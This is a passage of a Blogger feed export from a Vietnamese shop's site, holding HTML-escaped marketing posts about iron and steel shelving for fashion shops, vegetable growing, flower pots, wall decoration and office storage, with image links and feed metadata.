href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrghOEUc6UgsaWZ4Iv9bXbuwPdf_hbyJt99znEWClFBjawka_BpYBD3MqOm77fBY0-Mgfx-F0JUqEzgsDQCS1FtDxcdd4zYPHtdnzPdpnQUED4IrpVGyF9X7w4MTZGeIftpLmhxlcp5U\/s1600\/ke-sat-de-hang-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt nghệ thuật\" border=\"0\" data-original-height=\"677\" data-original-width=\"800\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrghOEUc6UgsaWZ4Iv9bXbuwPdf_hbyJt99znEWClFBjawka_BpYBD3MqOm77fBY0-Mgfx-F0JUqEzgsDQCS1FtDxcdd4zYPHtdnzPdpnQUED4IrpVGyF9X7w4MTZGeIftpLmhxlcp5U\/s400\/ke-sat-de-hang-3.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDưới bàn tay và sự sáng tạo của những nhà thiết kế, chất liệu sắt thô ráp, khô cứng trở lên lãng mạn vì thế sắt mỹ thuật có thể kết hợp hài hòa với nhiều chất liệu khác nhau như mây, tre, gỗ… thậm chí cả nệm mút, kính…. Sắt mỹ thuật đẹp còn xuất hiện trong đường nét của những hoa văn cầu kỳ, tinh xảo… những sản phẩm sắt uốn nghệ thuật luôn tạo cảm giác tinh tế, độc đáo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNét đặc trưng của kệ sắt mỹ thuật chính là độ thẩm mỹ và độ bền theo thời gian đây là điều khác biệt của sắt nghệ thuật so với những vật liệu khác dùng trong nội ngoại thất\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSắt uốn mỹ thuật có cách trưng bày, thi công , tiện lợi hơn nhiều so với các loại vật liệu khác. Khách hàng có thể chọn lựa với những mẫu mã đa dạng\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt nghệ thuật là loại hình trang trí không chỉ phù hợp với những ngôi nhà có diện tích nhỏ mà còn là lựa chọn sáng suốt cho nhà biệt thự hay chung cư hiện đại. Sắt mỹ thuật có rất nhiều ưu điểm như giá thành khá hợp lý, dễ tạo dáng nên rất đa dạng về mẫu mã, thích hợp với nhiều không gian và phong cách trang trí khác nhau.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ thời trang\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSản phẩm giá kệ thời trang được sử dụng nhiều nhất trong các Shop thời trang, trưng bày quần áo, giầy dép,… nhờ đó mà kiểu dáng của kệ phải bắt mắt, không gỉ, sạch sẽ và sáng bóng. Kệ để hàng thời trang được\u0026nbsp;thiết kế và sản xuất từ những vật\u0026nbsp;liệu bằng inox, thép\u0026nbsp;không gỉ, mặt sáng lấp lánh, các loại gỗ tự nhiên, gỗ công nghiệp, sắt sơn tĩnh điện.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjESNrmkhdBQJxSEfEf4Nkq0PPahlAuzO-fPfv4XhZznaPv8rjS9a_Zf81ZYJO9pQoI19W7QFDMgZmj942kJwZtMJdmlaYV_GG-Fb5WkJCsZ3MWw5YWL_llaFh9EliZ_IKzKJ7RYTFsmM0\/s1600\/gia-ke-treo-quan-ao.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ thời trang\" border=\"0\" data-original-height=\"451\" data-original-width=\"600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjESNrmkhdBQJxSEfEf4Nkq0PPahlAuzO-fPfv4XhZznaPv8rjS9a_Zf81ZYJO9pQoI19W7QFDMgZmj942kJwZtMJdmlaYV_GG-Fb5WkJCsZ3MWw5YWL_llaFh9EliZ_IKzKJ7RYTFsmM0\/s400\/gia-ke-treo-quan-ao.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nMột số sản phẩm kệ thời trang đang HOT được tiêu thụ nhiều nhất hiện nay:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ thời trang bằng ống nước:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐược làm bằng ống nước kim loại mang đến độ bền cho sản phẩm cùng với thiết kế gọn gàng của sản phẩm sẽ tiết kiệm không gian nhà bạn, ví dụ như một số sản phẩm: giá kệ độc đáo bằng vòi nước, kệ ống nước treo tường zích zắc, mẫu giá kệ thời trang bằng ống nước, kệ ống nước thời trang cá tính, kệ ống nước thời trang, giá kệ ống nước độc đẹp rẻ, kệ shop thời trang bằng ống nước chỉ bạn mới có, giá kệ treo quần áo bằng ống nước,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ trưng bày đa năng:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐây là loại kệ sử dụng được rất nhiều việc trong thu gọn đồ thời trang trong nhà bạn, bạn có thể dùng chúng trong việc treo quần áo, phụ kiện, giáy dép,… kệ trưng bày này còn được sử dụng nhiều trong các shop thời trang để trưng bày được nhiều sản phẩm của cửa hàng đồng thời cũng không làm mất đi tình đẹp và cá tính của kệ.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ trưng bày sản phẩm:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLoại kệ chuyên dụng cho việc trưng bày các sản phẩm chuyên biệt để trang trí thời trang, mang phong cách tươi trẻ làm sinh động góc trưng bày sản phẩm của bạn, đồng thời làm nổi bật những sản phẩm trong shop của bạn tạo sự bắt mắt cho khách hàng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ chữ A:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ trông có vẻ đơn giản nhưng mang đến cho người sử dụng một dáng vẻ chắc chắn, không được bắt mắt lắm nhưng lại trưng bày được nhiều sản phẩm cho khách hàng dễ lựa chọn, loại kệ này cũng có thể dùng cho gia đình có nhiều người hoặc những người là tín đồ của thời trang. Các sản phẩm đi kèm: mô hình shop thời trang nam, kệ thời trang chữ A, kệ thời trang mang tính cách riêng của bạn,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ sắt treo quần áo:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKết sắt sử dụng chất liệu chính là sắt nhưng có độ chống gỉ cao, giúp cho sản phẩm được bền hơn, kệ sawrsrt thường gọn nhẹ, dễ sử dụng cũng như trưng bày để quản bá sản phẩm. Kệ sắt treo quần áo được sử dụng nhiều trong các cửa hàng treo quần áo, chúng không được mềm mại như các loại kệ trưng bày nhưng lại mang sắc thái khỏe khoắn, năng động.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ inox thời trang:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLoại kệ được biết đến nhiều trong những năm gần đây với đa dạng các loại thiết kế sáng tạo cho các sản phẩm giá kệ thời trang của công ty khác nhau, nhưng với bên công ty chúng tôi thì không chỉ hướng đến dùng loại kệ này để treo quần áo mà còn tận dụng những khoảng trống của chúng để trưng bày những loại sản phẩm khác như là phụ kiện trang sức, giày dép, như vậy mặt hàng này sẽ đa dạng hơn so với các thiết kế bên ngoài một mặt là để cung cấp một sản phẩm mới lạ mặt khác để tiết kiệm không gian cho cửa hàng nếu bạn kinh doanh cửa hàng đa chủng loại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ thời trang ống sắt tròn:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCùng với sự phát triển trong thiết kế thì loại kệ thời trang ống sắt tròn cũng là một lựa chọn tối ưu trong việc trưng bày các sản phẩm giá kệ thời trang, sinh động, sáng tạo, trẻ trung thi loại kệ này có thể đáp ứng được hoàn toàn công việc của bạn. Một shop thời trang ấn tương cho khách không thể thiếu loại kệ này.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt trồng rau\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt trồng rau được làm từ những thanh sắt chắc chắn và được phủ lớp sơn tĩnh điện chống han gỉ cho kệ gần, như có thể sử dụng mãi mãi, Kệ sẽ tận dụng khoảng không gian ở gần tường để trồng rau, trồng hoa nhằm tiết kiệm diện tích trồng rau; việc lắp ghép kệ rất đơn giản.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeU0-qPoibi5FDBqCUcpaVKnc9Sw9aNeGCYNSV_axMeNqlkGjAVFf0GHtNPeY0LkTmXA1J_DXbwd-paHTzyMNh4kaYrT6rhBMEOLXjlL9hl0Ig5-VWQkEmWfL_SHA6la1Whiv9cirHBA\/s1600\/ke-sat-de-hang-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt trồng rau\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeU0-qPoibi5FDBqCUcpaVKnc9Sw9aNeGCYNSV_axMeNqlkGjAVFf0GHtNPeY0LkTmXA1J_DXbwd-paHTzyMNh4kaYrT6rhBMEOLXjlL9hl0Ig5-VWQkEmWfL_SHA6la1Whiv9cirHBA\/s400\/ke-sat-de-hang-4.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ có thể lắp đặt cực kỳ dễ dàng ở mọi vị trí mà bạn mong mốn. Đo sau đó cắt đúng theo kích thước và lắp rất nhanh, chỉ mất 1 buổi là song khoảng 2 -3 h là hoàn thiện. Không phải hàn cứng và cố định vĩnh viễn nên nếu cần thiết kế lại có thể tháo ốc ra và thiết kế lại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐộ dài rất là linh động và có thể nối lại nếu cần dài hơn. Lắp đặt vừa với bất cứ khoảng không gian nào ở trong ngôi nhà của bạn. Chỉ cần đo, rồi lấy máy cắt, cắt chúng ra thành từng đoạn mà bạn đã đo và tính toán. Sau đó dùng ốc và ke vuông để gép nối chúng lại với nhau tạo thành những tầng, những khối theo ý thích của riêng bạn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt treo chậu hoa\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNhững chiếc giá kệ sắt treo chậu hoa ban công này được làm bằng thép ống tròn chắc chắn, có thể treo móc trên bất cứ lan can ban công, hàng rào quanh nhà. Cách làm này có thể giúp tiết kiệm những khoảng không gian nhỏ nhất xung quanh nhà bạn, bạn có thể sở hữu ngay một chiếc chậu hoa treo tường cực đáng yêu. Ngoài ra những chiếc giá kệ sắt treo chậu hoa sẽ giúp tô điểm thêm ngôi nhà của bạn bởi cuộc sống văn minh luôn cần các sản phẩm sang trọng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7ahC2_AA9Ik5jASRO3isWM9MZxicHzqTYwQ1M8PqrWKAq3YFn4VkkzvrJYJOFFApgsnhyqfdvrgqwg017z1QIrq4tz6jZ1t8lvHySxUbadHyFpfvAZjIdQWTwlmw5kmRIgxv-GQd3wQ\/s1600\/ke-sat-treo-chau-hoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt treo chậu hoa\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7ahC2_AA9Ik5jASRO3isWM9MZxicHzqTYwQ1M8PqrWKAq3YFn4VkkzvrJYJOFFApgsnhyqfdvrgqwg017z1QIrq4tz6jZ1t8lvHySxUbadHyFpfvAZjIdQWTwlmw5kmRIgxv-GQd3wQ\/s400\/ke-sat-treo-chau-hoa.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGiá kệ sắt treo chậu hoa, chậu cây được làm từ những nguyên liệu đơn giản qua bàn tay của người thợ cơ khí trở nên nghệ thuật và đảm bảo an toàn trong quá trình sử dụng bởi sự chắc chắn và cứng cáp. Các loại chậu hoa treo tường có nhiều thiết kế khá phong phú và mới lạ, các bạn có thể đặt các loại chậu đặc biệt này một cách linh động theo sở thích và trí tưởng tượng để tự tạo cho mình không gian xanh giữa không trung tuyệt đẹp.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐặc điểm chung của tất cả các loại giá kệ này là thích hợp trồng các loại cây thân mềm, thân rủ, hoa dây leo mềm mại, giúp cây tự do phát triển, buông mình giữa không trung vô cùng hấp dẫn và duyên dáng như các loại dạ yến thảo, dừa cạn rủ, mười giờ , chuỗi ngọc….\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNgoài ra với giá kệ sắt treo chậu hoa bạn có thể để vào đó đủ thứ như chậu hoa, cây cảnh, chậu thông minh trồng hoa, trồng rau, có thể di chuyển chúng đến vị trí nào mà bạn muốn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt trang trí treo tường\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt trang trí treo tường có thể sử dụng để trang trí trong nhà hay trong các cửa hàng thể hiện tính thẩm mỹ cao trong cách bày trí của bạn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChỉ đơn giản là những chiếc kệ nhỏ xinh xắn treo tường với màu sắc hài hòa, hay cầu kỳ hơn là những chiếc kệ có hoa văn thẩm mỹ, bạn cũng có thể làm mới ngôi nhà của mình. Không gian sống của bạn sẽ trở nên gần gũi với thiên nhiên hơn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrRTZc47V_gyCXRaCgA70_iIq5XGnY618c6zqEAu5TzoZuxXaHldmYUvRgWxpS_X38OrHMKXxdwV9Nc6oMQgBZqlj-jkK3or2Br28BBT-cowaOjfUXKGmvyZ_8pnCL5x-ciIobbDlU0MY\/s1600\/ke-sat-trang-tri-treo-tuong.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt trang trí treo tường\" border=\"0\" data-original-height=\"428\" data-original-width=\"470\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrRTZc47V_gyCXRaCgA70_iIq5XGnY618c6zqEAu5TzoZuxXaHldmYUvRgWxpS_X38OrHMKXxdwV9Nc6oMQgBZqlj-jkK3or2Br28BBT-cowaOjfUXKGmvyZ_8pnCL5x-ciIobbDlU0MY\/s320\/ke-sat-trang-tri-treo-tuong.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt treo tường có thể sử dụng để nâng đỡ những chậu hoa hay cây cảnh ngoài ra nó còn góp phần thu hút ánh nhìn của mọi người tạo nên sự ấn tượng riêng cho không gian căn phòng của bạn bởi những chiếc kệ sắt được làm từ sắt mỹ thuật với những nét hoa văn sắt được rèn uốn tỉ mỉ.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt để đồ dùng văn phòng\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt để hồ sơ văn phòng phổ biến là loại kệ sắt v lỗ đa năng, nó đáp ứng được mọi yêu cầu của bạn trong trưng bày từ mẫu mã sang trọng, chịu tải tốt, độ bền cao, linh hoạt trong sử dụng và tối ưu không gian, diện tích.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aa53DEH73ZkrIbR5Ik6uCRwMsimi7IGbkCwMlTMHKd2GMZ0znSovBKVDXvCG-Ux0n2YXLZ7GDszOtGSIJ9npsDl-IVXBnL_1oXoJ-uGJrPcu2diKDfWReQqMprujJmOmDPI6R196cbs\/s1600\/gia-dung-ho-so.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt để đồ dùng văn phòng\" border=\"0\" data-original-height=\"371\" data-original-width=\"542\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aa53DEH73ZkrIbR5Ik6uCRwMsimi7IGbkCwMlTMHKd2GMZ0znSovBKVDXvCG-Ux0n2YXLZ7GDszOtGSIJ9npsDl-IVXBnL_1oXoJ-uGJrPcu2diKDfWReQqMprujJmOmDPI6R196cbs\/s400\/gia-dung-ho-so.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ thép v lỗ với chiều dài phổ biến từ 1,5m, 2m, 2.4m, 3m, với các loại chất liệu V3x5cm, V4x6cm, V3x3cm, mâm tôn sơn tĩnh điện chống gỉ sét có các tăng cứng chịu lực. Màu sắc trắng và ghi,số tầng sàn, chiều rộng, chiều dài, độ dày tôn tùy theo yêu cầu của quý khách.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrên đây là những loại kệ sắt để hàng, kệ để đồ thông phổ biến nhất đang được thị trường tại Hà Nội và miền Bắc ưa chuộng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeDeHang24h.Com rất hi vọng bạn sẽ có thêm nhiều thông tin để lựa chọn được những loại kệ để hàng phù hợp.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3934288650803128209\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3934288650803128209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3934288650803128209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html","title":"CÁC LOẠI KỆ SẮT TẠI HÀ NỘI: ĐẸP VÀ PHỔ BIẾN"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s72-c\/ke-sat-de-hang-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2225414463331196722"},"published":{"$t":"2018-11-08T18:19:00.003-08:00"},"updated":{"$t":"2018-11-08T18:22:05.628-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 6 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"}],"title":{"type":"text","$t":"Kệ để hàng trung tải"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s1600\/ke-kho-hang-nang-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng trung tải\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s400\/ke-kho-hang-nang-4.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2225414463331196722\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai_8.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2225414463331196722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2225414463331196722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai_8.html","title":"Kệ để hàng trung tải"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s72-c\/ke-kho-hang-nang-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3799314766052881387"},"published":{"$t":"2018-11-08T18:19:00.000-08:00"},"updated":{"$t":"2018-11-08T18:23:55.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 3 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng chống tĩnh điện"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng mặt gỗ"}],"title":{"type":"text","$t":"Kệ để hàng chống tĩnh điện"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s1600\/ke-de-hang-chong-tinh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s400\/ke-de-hang-chong-tinh-dien.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONcUpKaOPRY65HoUtHDN-c-nQb-kB8GsrU-RAGkjuIP7oZMrMKh67kBOgVVBTPI3YuvWWdudRKFFtincuz259xFsKAVxa-Ihux5NJs0XT0D-6mN1AWixyFaJ-vPnzWLUuRH0Z-K9WCmY\/s1600\/ke-de-hang-chong-tinh-dien-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" 